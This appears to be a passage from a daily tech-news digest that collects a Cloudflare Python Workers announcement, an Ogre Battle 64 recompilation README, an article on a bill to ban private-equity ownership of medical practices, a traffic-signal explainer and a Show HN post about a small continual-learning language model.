class Default(WorkerEntrypoint):
    async def fetch(self, request):
        return await asgi.fetch(app, request, self.env)

# or equivalently
Default = asgi.entrypoint(app)

Similarly, you can use workers.wsgi package to run synchronous web applications such as Django.

from workers import WorkerEntrypoint, wsgi
from your_django_app.wsgi import app

Default = wsgi.entrypoint(app)

So, what happens under the hood?

Python has a standard contract for how web applications should communicate with web servers, known as the Web Server Gateway Interface (WSGI), or its modern asynchronous counterpart, ASGI. This standard allows developers to build applications that are completely server-agnostic. In a traditional deployment, web servers like Uvicorn or Gunicorn are responsible for handling multiple concurrent client connections and threads to scale traffic, while web frameworks like FastAPI can focus purely on the application logic.

In Cloudflare Workers, the Workers platform itself serves as the web server. Since our global network already seamlessly handles load balancing and infinite scaling, we don't need to reinvent the wheel by running a server inside Python Workers.

Instead, our workers.asgi and workers.wsgi connectors act as a thin, optimized bridge. They translate the incoming native JavaScript request into the standard WSGI/ASGI structures that Python applications expect, and seamlessly pipe the response back out with minimal overhead. By doing this, Python developers get the best of both worlds: you can write and organize code using your favorite web frameworks, while letting the Cloudflare Workers platform instantly scale your API across the globe, without ever configuring a server.

These connectors can be used not only with FastAPI, Django, or Flask, but with any Python web framework that uses the WSGI or ASGI interface.

You can find more information about using each web framework in the Python Workers documentation.

Using PostgreSQL and MySQL with Hyperdrive

If you are building a Python application using relational databases such as PostgreSQL or MySQL, you can now integrate Hyperdrive into Python Workers.

Previously, Python Workers didn’t support TCP sockets, making database drivers unavailable. To understand why this was a blocker, you need to look at how WebAssembly operates. Python database drivers like aiomysql or asyncpg rely on the standard library's socket module to establish connections. In a standard environment, this module makes POSIX system calls to the underlying operating system. Inside a WebAssembly sandbox, those POSIX networking syscalls are normally stubs that always fail. Any attempt to open a standard socket would immediately fail. To solve this problem, we implemented socket system calls using the Workers connect API.

When a database driver attempts to open a TCP connection, it goes through our custom socket syscall implementation. It translates standard Python socket operations like opening a connection and reading bytes into the corresponding JavaScript calls used by the Workers runtime. Because this translation happens at the system call level, your database drivers don't have to know about the underlying implementation at all.

This socket bridge is what makes our Hyperdrive integration possible. To use Hyperdrive in Python Workers, first connect your database with Hyperdrive and set up the binding in the Wrangler config:

"hyperdrive": [
    {
        "binding": "HYPERDRIVE_MYSQL",
        "id": "<example id: 57b7076f58be42419276f058a8968187>",
    }
]

Then, connect to Hyperdrive using the database drivers you are familiar with:

import aiomysql

from workers import WorkerEntrypoint

class Default(WorkerEntrypoint):
    async def fetch(self, request):
        hd = self.env.HYPERDRIVE_MYSQL
        conn = await aiomysql.connect(
            host=hd.host,
            port=int(hd.port),
            user=hd.user,
            password=hd.password,
            db=hd.database,
            ssl=None,
        )

        cur = await conn.cursor()
        await cur.execute("SELECT username FROM user")
        r = await cur.fetchall()
        await cur.close()
        conn.close()

You can refer to the Hyperdrive Python Workers documentation to find out how you can use Hyperdrive in Python Workers, and which packages are currently supported.

Expanding the WebAssembly package ecosystem

Because Python Workers run inside a WebAssembly sandbox, any packages with native C/C++/Rust extensions must be cross-compiled to WebAssembly to run in Python Workers. However, previously, there was no standard way to cross-compile any Python packages to WebAssembly. That meant our team had to manually compile and host custom WebAssembly packages. This greatly limited the number of packages you could actually use in Python Workers.

We wanted to fix this and allow users to use a wider variety of packages. However, we didn’t want to merely build packages usable only in Python Workers, which wouldn’t benefit the community. Since Python Workers are built on top of Pyodide, we wanted the ecosystem to evolve in a way that benefits Pyodide and the entire Python-on-WebAssembly community.

To this end, we proposed PEP 783, which standardizes a platform for running Python in the browser runtimes called PyEmscripten. After over a year of discussion and refinement, this proposal was accepted, enabling package maintainers to build and publish packages for the PyEmscripten platform and make them available across all environments that implement PyEmscripten.

We also stabilized the existing Pyodide build toolchain and evolved it into a form that is accessible to all package maintainers, enabling developers to easily build packages for the PyEmscripten platform. Furthermore, we added PyEmscripten platform support to cibuildwheel, to make it easier for others to adopt support for the PyEmscripten platform.

While the ecosystem is still adopting this standard, we hope every Python package will have a wheel that works with WebAssembly in the future. We are also actively working with major package maintainers to add PyEmscripten builds. If you encounter a package that isn’t supported yet, let us know on Discord or GitHub, and our team will work to get it built.

You can also check out our EuroPython 2026 talk: “Python Everywhere: The State of Python on WebAssembly” to see how we made this possible.

Building AI agents and pipelines in Python

The large ecosystem of data science and machine learning packages makes Python the natural choice for building intelligent agents and AI pipelines. But bringing these to Python Workers historically presented a challenge: libraries such as openai and langchain rely on HTTP clients like requests or httpx to communicate with external APIs. However, because of missing low-level socket operations support in Python Workers, these HTTP clients didn’t work properly.

To solve this, we contributed upstream to ensure these HTTP clients can route requests directly through the JavaScript fetch API in WebAssembly environments. Combined with our new support for low-level socket operations as explained in the previous section, this makes the entire networking stack work seamlessly inside Python Workers.

As a result, you can now run AI libraries like openai, langchain, and mcp natively in Python Workers. You can also combine them with Workers AI to run serverless inference on GPUs in Cloudflare’s network, or proxy requests through Cloudflare AI Gateway.

The example below shows a way to run Worker AI models in langchain, using the langchain-cloudflare package:

from langchain_cloudflare import ChatCloudflareWorkersAI
from langchain_core.output_parsers import StrOutputParser
from langchain_core.prompts import PromptTemplate
from workers import Response, WorkerEntrypoint

class Default(WorkerEntrypoint):
    async def fetch(self, request):
        prompt = PromptTemplate.from_template(
            "In one sentence, describe a great day in the life of an {profession}."
        )
        llm = ChatCloudflareWorkersAI(
            model_name="@cf/meta/llama-3.3-70b-instruct-fp8-fast",
            binding=self.env.AI,
            max_tokens=64,
        )
        chain = prompt | llm | StrOutputParser()

        result = await chain.ainvoke({"profession": "electrician"})
        return Response.json({"result": result})

What you can build today

We have assembled a collection of production-ready patterns in our python-workers-examples repository. Here are some ways you can combine Python Workers with the Cloudflare ecosystem.

Asynchronous AI orchestration

Building a full-stack AI application often means connecting multiple services such as storage, queuing, and inference. This example shows how to build an AI-driven image-to-image generator purely in Python Workers. It accepts user requests, drops them into a Cloudflare Queue, and uses Workflows to orchestrate the image generation step via Workers AI, and stores the image to an R2 bucket.

BLOG-3512 2.png

Real-time stream processing with Bluesky Jetstream

Consuming a firehose of real-time events usually requires a dedicated server to maintain the connection. In this example, we use a Python Worker to connect to the ATProto/Bluesky Jetstream WebSocket. By backing this connection with a Durable Object, the Python Worker can maintain long-lived state, ensuring that the WebSocket connection stays alive.

BLOG-3512 3.png

More examples to explore

Model Context Protocol (MCP) Server

Build and deploy an MCP server using the official Python MCP package to give your AI assistants access to edge data.

BLOG-3512 4.png

Retrieval-Augmented Generation (RAG) system with Vectorize

Building a RAG system using Workers AI and Vectorize, Cloudflare’s vector database.

BLOG-3512 5.png

Python code examples across the Cloudflare developer docs

We’ve updated our docs across Cloudflare products to include Python example code. Nearly everywhere where there is a code example showing how to do something in TypeScript, there’s also a code example in Python. We’re committed to continuing to include Python examples across all of our products. You can toggle code snippets between JavaScript, TypeScript, and Python throughout our developer documentation.

BLOG-3512 6.png

What’s next?

Reaching GA is just the start. We have many plans to make Python Workers better, including making Python Workers more performant and memory efficient, as well as supporting more packages.

Keep telling us what you want to build on Python Workers, and we’ll keep pushing the bounds of what is possible. Check out Python Workers documentation and start building your first Python Worker!

The Daily Front Page 10 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — A Cartridge Reborn
repository

Ogre Battle 64 Recompiled Project at 99.05%

by frozenlettuce·▲ 108 points·45 comments·github.com ↗
★ 54⑂ 0 forks Assembly

Recompilation project for the game "Ogre Battle 64: Person of Lordly Caliber"

Static recompilation of the N64 game Ogre Battle 64: Person of Lordly Caliber (USA, Rev A) to a native PC executable, using the N64Recomp toolchain.

This repository contains no copyrighted game data. You must supply your own ROM dump (see below).

System Requirements

A 64-bit PC and a GPU the renderer supports:

  • GPU — Direct3D 12.0 (Shader Model 6.0) or Vulkan 1.2 on Windows, Vulkan 1.2 on Linux, Metal on macOS. The oldest GPUs those cover are roughly GeForce GT 630, Radeon HD 7750 (2012) and Intel HD 510 (Skylake).
  • CPU — x86-64 with SSE4.1 (Intel Core 2 Penryn, AMD Bulldozer or newer). The macOS build needs Apple Silicon.
  • OS — Windows 10 or 11 (64-bit); macOS 11 or newer on Apple Silicon; a glibc Linux with a Vulkan 1.2 driver.
  • RAM — 2 GB. The emulated N64 machine commits 512 MB.
  • Disk — about 150 MB for the app, plus the ROM.
  • Game data — your own Ogre Battle 64 (USA, Rev A) cartridge dump, 40 MB in .z64, .n64 or .v64. No game data is included.

A keyboard is enough to play; a gamepad with XInput (Windows) or SDL controller support is optional. An audio device is optional too: with none, the game runs silently. On Windows no Visual C++ redistributable is required — the package carries the runtime its shader compiler needs.

If the game crashes as it starts, update the graphics driver first. On an older GPU, OGRE_CONSOLE=1 opens a console with the boot log and OGRE_GRAPHICS_API pins the backend (vulkan or d3d12).

AI Disclaimer

This work in this project was mostly performed by the DeepSeek v4/v4.1 Flash model.

Status

See PLAN.md for the full plan, current status, and technical findings.

Directory layout

assets/                your ROM (gitignored; big-endian .z64 expected)
asm/                   splat-generated disassembly
debug/                 headless-browser probes for the wasm build (see debug/README.md)
config.yaml            splat config (segments, vram mapping)
config.toml            N64Recomp config
Makefile               assemble + link + recompile
n64recomp-ob64.patch   our N64Recomp modifications (apply to upstream clone)
rt64-plume-sdl.patch   our RT64 plume patch — SDL >= 2.0.22 guard (apply to the
                       tools/RT64 submodule on systems with older SDL2, e.g. Ubuntu 22.04)
PLAN.md                the project plan

Getting started

See Reproduce in PLAN.md. Summary:

# tools (macOS)
brew install mips-linux-gnu-binutils cmake
python3 -m venv tools/venv && tools/venv/bin/pip install 'splat64[mips]'
git clone --recurse-submodules https://github.com/N64Recomp/N64Recomp.git tools/N64Recomp
git -C tools/N64Recomp apply ../../n64recomp-ob64.patch
cmake -S tools/N64Recomp -B tools/N64Recomp/build -DCMAKE_BUILD_TYPE=Release
cmake --build tools/N64Recomp/build --target N64RecompCLI -j4

# ROM: put your .z64 dump in assets/, then regenerate the recompiled code
# (see docs/guides/app-build.md -> "Regenerating the recompiled code")
make regenerate

The ROM must be the USA Rev A dump (40 MB, .n64 16-bit byte-swapped or already converted .z64). tools/convert_rom.py converts .n64 → .z64.

A fresh clone cannot build the app until make regenerate has run once: the recompiled C (RecompiledFuncs/, Bank*Funcs/, RspFuncs/, app/src/bank_funcs.inc) is generated from your own ROM and is deliberately not committed. make regenerate runs splat, the MIPS link, the 34 bank units, the main recompilation and the RSP microcode in the one order that works.

Build and run the app

cmake -S app -B build-app -DCMAKE_BUILD_TYPE=Release
cmake --build build-app -j
./build-app/ogrebattle64

On launch the app shows a black start screen — OGRE BATTLE 64: RECOMP / CLICK TO LOAD YOUR ROM (OR DROP IT IN THIS WINDOW). Click it to pick your ROM, drag the ROM onto the window, or just put the ROM next to the executable. The ROM is validated by hash and stored, so later launches go straight into the game. The battery save lands in saves/ beside the executable.

A playable build

make dist        # -> dist/ogre-battle-64-recomp/   (one self-contained executable)
make dist-zip    # -> dist/ogre-battle-64-recomp-<platform>.zip

The package is a single file: SDL2 is linked statically (make dist fetches and builds a pinned real SDL2 once, because Homebrew's sdl2 is the SDL3-based compat shim and has no static library). No game data is included, so the player supplies their own ROM on the start screen. See docs/guides/app-build.md → "Distribution".

The renderer (tools/RT64) is a git submodule pinned to an upstream commit and needs its own one-time patch on systems with SDL < 2.0.22 (e.g. Ubuntu 22.04 ships SDL 2.0.20, but SDL_GetWindowSizeInPixels requires 2.0.22+):

git submodule update --init --recursive
git -C tools/RT64/src/contrib/plume apply ../../../../rt64-plume-sdl.patch

Re-apply after any git submodule update inside tools/RT64, which resets the submodule and discards the patch.

Legal

Ogre Battle 64 © Quest / Nintendo. This project is for preservation and interoperability research. Never distribute the ROM or its extracted assets.

The Daily Front Page 11 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — Medicine and Money
article

Bill to Ban Private Equity from Owning Medical Practices

by paimapi·▲ 496 points·366 comments·truthout.org ↗
More than 80 percent of doctors are employed by corporate entities.

More than 80 percent of doctors are employed by corporate entities — a massive increase from 62 percent seven years ago.

Sen. Elizabeth Warren questions U.S. Trade Representative Jamieson Greer during the Senate Finance Committee hearing titled "The President's 2026 Trade Policy Agenda," in Dirksen building on Wednesday, July 22, 2026.

Sen. Elizabeth Warren questions U.S. Trade Representative Jamieson Greer during the Senate Finance Committee hearing titled "The President's 2026 Trade Policy Agenda," in Dirksen building on Wednesday, July 22, 2026.

Tom Williams / CQ-Roll Call, Inc via Getty Images

A group of Democrats has introduced bicameral legislation to ban private equity from owning medical practices as increasingly widespread corporate ownership continues driving up health care costs each year.

The bill was introduced Wednesday by Sen. Elizabeth Warren (D-Massachusetts) with the support of 12 other members of the Senate and House. The legislation was based on a law in Oregon aimed at beating back the corporate takeover of health care providers that took effect this year. The law has already been successfully used by physicians in Eugene to prevent a corporate takeover.

Warren’s bill would ban for-profit corporations like private equity funds and insurance companies from owning medical practices, while also prohibiting entities known as management services organizations, which conduct business operations for practices, from controlling such offices.

Such a prohibition could help stanch the rapid rise in health care costs. Between 2000 and 2004, KFF found, costs for medical care far outpaced costs for goods and services at large, increasing by 121 percent compared to 86 percent for the rest of the consumer price index.

The growing grip of private equity on health care, like in other sectors, has played a major role in this rise in costs. In 2000, private equity invested $5 billion in health care; by 2024, this had risen to $104 billion. Since private equity firms are focused not on patient care, but on maximizing profits, research has found that private equity ownership is associated with worse outcomes for patients as well as higher costs, particularly in nursing homes.

In large part due to rising costs for care, health coverage costs are slated to rise precipitously next year. A recent survey found that employers expect health care plan costs to rise by an average of 11 percent per worker in 2027, unless benefits are cut. This could translate to higher costs for workers and patients on job-based insurance if employers shift the burden onto them; costs for plans through the Affordable Care Act are also expected to rise significantly due to Republicans’ massive slashes via the One Big Beautiful Bill.

“Patients want to know that decisions about their health are being made by their doctors, not by Wall Street investors,” said Warren. “If we’re going to lower costs and un-rig the health care system, we need to stop the corporate takeover of medicine.”

The passage of the bill could also help allow physicians to retain control in their practices, including in their medical decisionmaking, at a time when private equity and other corporate actors are close to gobbling up almost the entire field of medical providers.

As the lawmakers point out, research has found that, as of this year, 82 percent of physicians are employed by hospitals or other corporate entities as the industry shifts away from private practices. This is a 20-point increase from 2019, when 62 percent of physicians were employed this way.

The legislation has been backed by numerous health and advocacy groups, who say that private equity must be barred from standing between patients and receiving good health care.

“A prohibition is only as strong as its enforcement, and this bill backs its corporate practice of medicine prohibition with three enforcement paths: the FTC, state attorneys general suing on behalf of residents, and physicians themselves through a private right of action with treble damages,” said Marco Fernandez, president of the Association for Independent Medicine. “That layered enforcement, paired with mandatory divestment, is what gives this bill teeth that earlier [Corporate Practice of Medicine] laws have often lacked.”

The Daily Front Page 12 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — Order at the Intersection
article

How do traffic signals work? (2019)

by at1as·▲ 79 points·53 comments·practical.engineering ↗
Traffic is not just frustrating, but it has consequences to the environment as well.

If you live in a major city, I can take a pretty good guess at one of your most common frustrations: traffic. In city driving, the journey is rarely better than the destination. In most cases, we just want to get where we’re going. Traffic is not just frustrating, but it has consequences to the environment as well. All those idling vehicles have an impact on air quality. When you’re stuck and sitting behind a long line of cars, it’s easy to let your mind wander over solutions to our traffic woes. But, traffic management in dense urban areas is an extremely complex problem with a host of conflicting goals and challenges. One of the most fundamental of those challenges happens at an intersection, where multiple streams of traffic - including vehicles, bikes and pedestrians - need to safely, and with any luck, efficiently, cross each others’ paths. Over the years we’ve developed quite a few ways to manage this challenge of who gets to go and who gets to wait, from simple signs to roundabouts, but one of the most common ways we control the right-of-way at intersections is the traffic signal.

There are a lot of good analogies between cities and human anatomy, and roadways are no exception. Highways are like the aorta with a high capacity and single major destination. Small collector roads are like the capillaries with not much capacity but a connection to every individual house and business. And, in between are the aptly-named arterial roadways, the medium-capacity connections between urban centers. Rather than ramps, overpasses, and access roads to control the flow of traffic, arterial roads use at-grade intersections through which only a few traffic streams can pass at a time. We call this “interrupted traffic flow” for obvious reasons. In most cases, these intersections are the limit to the maximum throughput of the roadway. In other words, increasing the number of lanes or the speed limit won’t have any effect on the overall capacity of the road. The only way to increase the number of vehicles that safely travel from point A to B is to increase the efficiency of the intersection. In addition, these intersections are where a vast majority of accidents occur. For these reasons, traffic engineers put a lot of thought and analysis into the design of intersections and how to make them as safe and efficient as possible.

Controlling the flow of traffic through an intersection, otherwise known as assigning right-of-way is an enormous challenge and almost always requires a compromise of numerous conflicting considerations, including space, cost, approach speed, cycle time, sight distance, types and volumes of traffic and human factors like habits, expectations, and reaction times. Intersections also need to be rigidly standardized so that, when you come to an unfamiliar one, you already know your role in the careful and chaotic dance of vehicles and pedestrians. From a throughput standpoint, the ideal intersection would cause no interruption in flow whatsoever, but you can’t put a high-five interchange on every city block. On the other hand, simple signs are cost-effective and don’t require any extra space, but they can’t handle a lot of volume because they create an interruption for every single vehicle passing through the intersection.

You can see why traffic signals are so popular. They aren’t a panacea for all traffic problems, but they do offer a very nice balance of the considerations we discussed before: Relatively low cost, minimal space requirements, and able to handle large volumes of traffic with only some interruption. In their simplest form, traffic signals are a set of three lights facing each lane of an intersection. When the light is green, that lane has the right-of-way to cross. When the light is red, they don’t. The amber light warns that the signal is about to change from green to red. Beyond this basic function, traffic signals can take on innumerable complexities to accommodate all kinds of situations. Let’s take a look at a typical intersection here in the U.S. to show how they work.

At each approach to the intersection, there are three directions vehicles can go called movements: right, through, or left. Right and through are usually grouped together as a single movement, so a typical four-way intersection has 8 vehicle and 4 pedestrian movements. These movements can be grouped into phases of the traffic signal. For example, the left turn movements on opposite approaches can be grouped into a single phase because they can both go at the same time without conflicts. Traffic engineers use a ring-and-barrier diagram to sketch out how different phases of the signal are allowed to operate. Here’s a ring-and-barrier diagram for our example intersection. The first phase is the major street left turns, then the major street vehicle and pedestrian through movements, a “barrier” to clear the intersection, the minor street left turns, the minor street vehicle and pedestrian through movements, and finally another “barrier” before the cycle starts again. There are an endless variety of phasing arrangements that traffic engineers use to accommodate various intersection configurations and traffic volumes for each movement. Even the simple decision of whether to use protected or unprotected left turns takes a significant amount of analysis and consideration.

Another important decision is how long each sequence of a phase should last. Ideally, a green light should last at least long enough to clear the queue that built up during the red light. This isn’t always possible, especially during peak times on busy intersections. In these cases where the intersection is saturated, the green light might be extended for each phase to minimize the startup and clearance times, which are periods when the intersection isn’t being utilized to its maximum capacity. The amber light needs to last long enough for a driver to perceive the warning and decelerate their vehicle to a stop at a comfortable rate. One second for every 10 miles per hour or 16 kilometers per hour on the speed limit is a general rule of thumb, but traffic engineers also take into account the slope of the approach and other local considerations when setting the timing for yellow lights. In most places in North America, you are allowed to enter an intersection for the full duration of a yellow light, which means there needs to be a time when all phases have a red light to allow the intersection to clear. This clearance interval is usually about a second but can be adjusted up or down based on speed limit and intersection size.

So far we’ve only been talking about signals on a set timing sequence, but most traffic signals these days are more sophisticated than that. Actuated signal control is the term we use for signals that can receive input from the outside and use that information to make decisions about light timing and sequence on the fly. These types of signals rely on data from traffic detection systems. These detectors can be video cameras or radars, but most commonly they are inductive loop sensors embedded into the road surface. These are essentially large metal detectors which simply measure whether or not a car or truck is present, sometimes to the annoyance of bicycles, scooters, and motorcycles that may be too small to trigger the loop. Whatever the type of sensor, they all feed data into an equipment cabinet located nearby. You’ve probably seen hundreds of these cabinets without realizing their purpose.

Inside this cabinet is a traffic signal controller, essentially a simple computer that is programmed with specific logic to determine when and how long each light will last based on the information from the detectors. Actuated control gives a traffic signal much more flexibility to handle variations in traffic load. For example, if a nearby road is closed and traffic rerouted through a signal that doesn’t normally see such a high demand, it may need to be reprogrammed before the closure. A light equipped with actuated control will simply see the additional traffic and adjust its phasing accordingly. Same thing with special events, like concerts and sport games, that create huge traffic demands on irregular schedules, and even seasonal changes in traffic, like in major tourist destinations. Actuated systems can also keep you from waiting at a long light when no one’s crossing in the other direction. Finally, actuated control can help by giving priority to emergency vehicles and public transportation by using specialized detectors, like infrared or acoustic sensors, that communicate directly with certain types of vehicles.

But, actuated control isn’t the end of the complexity. After all, it still treats each intersection as an isolated entity, when in reality each signal is a component of a larger traffic network. And each component of the traffic network can have impact, sometime a major impact, on other components in the system. Take the classic example of two signals closely spaced in a row on a major roadway. If one signal gives a green but the next one doesn’t, cars can back up. If they back up far enough, they can sit through multiple cycles at an intersection without being able to pass through until the light beyond clears. It’s a frustrating experience for anyone: a signal is inadvertently, but significantly, reducing the capacity of an adjacent signal. One solution to this problem is signal coordination where lights can not only consider the traffic waiting at their intersection but also the status of nearby signals. This is a very common configuration on long corridors with relatively minor, but frequent cross streets. The signals on the major road are timed so that a large group of vehicles, called a platoon by traffic engineers, can make it all the way through the corridor without interruption. This type of signal coordination can significantly increase the volume of traffic that can pass through intersections, but it really only works on stretches of road that don’t have a other sources of traffic interruptions like driveways and businesses. If the platoon can’t stick together, the benefits of coordinating signals mostly get lost.

The obvious next step in efficiency is coordination of most or all the signals within a traffic network. This is the job of adaptive signal control technologies, or ASCT. In adaptive systems, rather than individual groups of lights, all the information from detectors is fed into a centralized system that can use advanced algorithms, like machine learning, to optimize traffic flow throughout the city. These types of systems can dramatically reduce congestion, but they’re only just starting to be implemented in major urban areas. As sensors become more ubiquitous and computing power increases, traffic management may slowly but surely be relegated from civil engineers to software developers and data scientists. But, that also means that ASCT systems may be more vulnerable to security threats, a scary thought if they’re controlling the signals for an entire city.

On the complete opposite side of centralization, many believe that self-driving cars are the next revolution in traffic management. If every vehicle could communicate and coordinate with every other vehicle on the road, interrupted traffic control could eventually become a thing of the past. But don’t get your hopes too high. In dense urban areas, traffic congestion is often self-limiting. Especially during peak times, for every one person on the road, there are many more at work or at home waiting for the congestion to clear up before they head out. This latent demand means that any increase in capacity will quickly be filled up with more traffic, bringing the congestion back to the same level it was before. However we accommodate it now or in future, traffic will continue to be one of the biggest challenges in our urban areas and traffic signals will continue to be one of its solutions. Thank you for visiting, and let me know what you think!

The Daily Front Page 13 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Little Learner
show hn

Show HN: Mini-AGI – Dynamic continual learning model trained on 8GB VRAM

by volotat·▲ 261 points·58 comments·github.com ↗
It grows new capacity while training when it runs short, prunes what nothing asks for.

mini-AGI - is a continual learning byte-level language model that assembles its own architecture, trains from scratch on a single 8 GB VRAM GPU, and keeps learning from everything it reads. It stores its weights as ordinary files on disk and pages them onto the card as it needs them, so the parameter count is bounded by free disk space rather than by VRAM. It grows new capacity while training when it runs short, prunes what nothing asks for, and reads through exactly the same code path it serves on. Targeted at a PC or laptop with at least an 8 GB VRAM GPU on the board.

NOTE: as of now this is a small toy-level model. Do not expect a frontier level capabilities. This is rather a small experiment to show, that continual learning from the single stream of data without catastrophic forgetting is possible. Furthermore it is possible on a modest hardware. Which means that almost everyone could train their own version of the model (or simply continue training this one) exactly as they see it fit. And the capabilities would be bounded by the actual hardware, scale and quality of the data available and the amount of time one willing to spend on training the model.

dashboard Here is how min-run dashboard looks like. The model is pointed to the corpus to constantly read and learn from.

History - here is the samples from the whole training run history so far. You can inspect them yourself to see how the model improved over the course of training/reading the corpus.

The weights are not published yet. The run is still reading its first pass over the corpus, the weights go up once it has been through all of it, which is a couple of weeks away at the current rate.

Motivation

Every language model you can actually own today is a model somebody else trained and then froze. You can fine-tune around the edges of it, but you cannot train one from scratch on your own hardware, and you cannot keep training it on what you do day to day - the moment you try, it forgets what it knew before. The result is that a personal model is always somebody else's model with a thin layer of you on top, and it stops learning the day it ships.

mini-AGI model has small enough GPU footprint that it is possible to train end-to-end on one consumer card, and it is built so that training never has to stop. It reads a stream of characters one chunk at a time, takes a gradient step on each, and the same path serves generation. There is no separate fine-tuning regime and no frozen base: reading and being trained are the same event.

Three constraints shape everything else in the design:

  • It has to fit on 8 GB. Not with quantisation - training needs gradients and optimiser state, which is roughly three times the weights again. So the weights live on disk and only the working set is resident.
  • It has to not forget. A model that learns continually and overwrites itself is worse than one that does not learn at all.
  • It has to be able to read anything. The alphabet is the 256 byte values, so there is no tokenizer to fit and no data type that needs a new vocabulary.

The model is genuinely yours: trained on your hardware, on your data, that keeps learning from every conversation you have with it, and that nobody else can take it away or switch it off.

How the architecture works

Characters (bytes) does not pass through a fixed stack of layers as it would be in a traditional LLM. Instead, it passes through two dense prelude blocks and then through one recurrent block applied up to 24 times, each application choosing its own experts from a shared pool. The latent state between applications is never decoded - it is merged with the embedded input by an adapter each time round, so the loop cannot drift away from the text it is reading.

Three distinct blocks, up to 26 block-applications per character.

  • Adaptive depth. A halting head scores every character at every row, and the character stops as soon as another row would not change the answer. Easy characters take one row, hard ones take many. This is the PonderNet recipe: while training, every depth is computed and weighted by its halting probability, so the halting head learns through those weights.
  • Routing per block-application, not per character. Each of the 26 applications picks its own top-8 experts, so one character touches far more of the pool than "top-8" suggests, and the same expert can be selected several times at different depths. What varies is which eight at each point.
  • No expert is assigned a subject. There are no labels anywhere. Soft top-k routing distributes capability across the pool by itself, and a character can combine fragments from several experts. The cost is that capabilities share parameters and so can interfere.

how the model processes one character

This is the architecture assembling itself, one character at a time, captured from the live model - nothing here is drawn by hand.

Each tile on the left is one expert; colour is expert identity and stays the same for the whole clip. A row is one application of the recurrent block, and the eight tiles in it are the eight experts that row actually ran. The stack grows downward as the model keeps going, and the amber line is where halting stopped it - the grey rows below are computation the model declined to spend.

The trace on the right is how many rows each character took. It moves constantly between 4 and 14 against a ceiling of 24, and the caret under the text shows which character is being read.

Positions are rotary and carry no learned parameters, which is why the context window can be extended by continued training rather than by re-initialising anything.

...and the same thing while it writes

how the model generates text

The clip above is the model reading - every character is held-out text it is being shown. This one is the model writing: it was primed with 2,500 characters of a held-out story and then continued on its own, so the grey text is what it was given and the green text is entirely its own. Greedy decoding, no sampling anywhere - run it twice and you get the same sentence.

Two things are worth watching. The stack behaves the same way, because generating and reading are the same forward pass in this model - the only difference is whether the next character comes from a file or from the model's own argmax. And writing costs more depth than reading: about 9.9 rows a character against 8.0 on the same subject. The dotted lines mark where the working set was re-chosen, which happens every 64 characters; in this clip nothing swapped, because the prompt had already pulled the right experts onto the card.

What it produced, continuing a story about a cherry tree:

They worked together and saw their favorite shore. One day, they wanted to play with their favorite shore. They wanted to play with it, but

Grammatically correct and on-topic. It does repeats itself for now - which is a fair picture of where the model is at 243M characters.

How paging works

Every expert is a file on disk holding its weights and its Adam moments. Above disk sit two caches and a working set:

key what it is
disk every expert the model has; bounded by free space
RAM ram_cache recently wanted experts, least-recently-used evicted
VRAM resident the working set - what a character may route through

Before every chunk the model is asked what the text about to be read wants, and the answer becomes the working set. Demand is scored on the hidden states the call sites actually routed on while reading the previous chunk - an embedding carries no context, so scoring on raw embeddings would have every subject asking for the same experts.

Two rules the project holds to:

  • Adam's moments travel with the expert. They belong to the expert, not to the slot of VRAM it happened to occupy. Leaving them behind would hand one expert's momentum to whatever took its place, and training would carry on looking healthy while every swapped expert inherited a stranger's history.
  • An expert already on the card stays in the slot it is in. Demand comes back sorted, so the order churns while the set itself barely moves. Matching by identity rather than by position is what keeps the number of loads equal to how much the set really changed.

Because the choice is made from the previous chunk, it cannot see the text it is about to predict. What keeps the working set from churning on noise is hysteresis - a candidate has to beat a resident by margin to displace it, and a newcomer is safe for dwell_chars of reading.

How growth and pruning work

The pool grows when it is short of capacity and shrinks when parts of it stop being asked for.

New experts are added on speculation, at a small gate so they change almost nothing, and kept only if something goes on asking for them. A new expert is built by recombination - whole hidden units taken from several existing experts - because a clone of one parent is not novel enough to be worth routing to, and a random expert computes nothing worth routing to. What works is novelty assembled from trained parts.

Growth is refused unless every brake agrees:

  • room - disk and VRAM can take it
  • used - the capacity already added is being asked for
  • earning - the previous cohort survived its trial
  • fits - not too many experts are already inside their trial
  • honest - train and held-out have not separated

Dead means unaddressed. Both the growth brake and the pruner read how long it has been since anything asked for an expert, and never its gate. This is the single most useful finding in the repository: the gate is not merely uninformative here, it is anti-predictive. The smallest gates belong to the busiest experts - one that behaves as a sink, chosen constantly and contributing little per character, reads as dead on a gate test, while a high-gate expert nothing has wanted in hundreds of thousands of segments reads as alive.

A new expert is safe for a full survival window no matter what, so it cannot be judged before it has had a chance to be chosen. When the model grows an expert a new file appears; when it prunes one, that file is deleted.

How continual learning works

Training on a single stream, one subject at a time, is the classic recipe for catastrophic forgetting. Reading half a million characters of chess at the experts' own learning rate takes the other seven subjects from 1.12 to 3.73 nats.

The trunk learning rate is the mechanism. The trunk - embeddings, attention, routers, the halting head - is the part every character passes through, and it carries 97.6% of the squared gradient norm. Running it at 0.1x the experts' rate takes forgetting from +2.2300 to +0.0067 nats, which is 99.84% of progress retained against chance.

configuration unread subjects retained vs chance
working set frozen, trunk LR = expert LR +2.5871
swapping, trunk LR = expert LR +2.2300
swapping, trunk at 0.1x - what the run uses +0.0067
control: all seven subjects read -0.0077

Forgetting under three configurations

This is the measurement the whole design rests on. The model reads 524,000 characters of chess and nothing else, at batch 1, and the y-axis on the left is what happened to the seven subjects it did not read - zero means nothing was forgotten, up means worse. Three lines, one variable each. Two of them climb to +2.2 and +2.6 nats, which is the model losing most of what it knew. The third, at a trunk learning rate one tenth of the experts', never leaves the floor: +0.0067 nats after half a million characters of a single subject.

The grey dashed line is the control - the same probe with all seven subjects read, where forgetting is impossible by construction.

The right panel converts the same three arms into progress retained against chance. The gap between 50.68% and 99.84% is one number in a config file.

Two readings matter here, and the second one corrects this project's own earlier account:

  • The expert pool is not what prevents forgetting. Freezing the working set - removing the one property that makes the pool a pool - costs only 0.3571 nats, 13.8% of the effect. In that arm 93 of 136 experts received no gradient at all and the model still collapsed. Preserving most of the weights is not sufficient.
  • The damage is displacement, not destruction. Damage the model badly and then read everything again: three quarters of it comes back in 131,000 characters, against the ~50M characters it took to learn those subjects the first time. Knowledge that had to be relearned does not come back 380x faster. "Catastrophic" describes how it looks at the bottom of the curve, not what happened to the weights.

Every subject during a massed read, and how much of the pool was touched

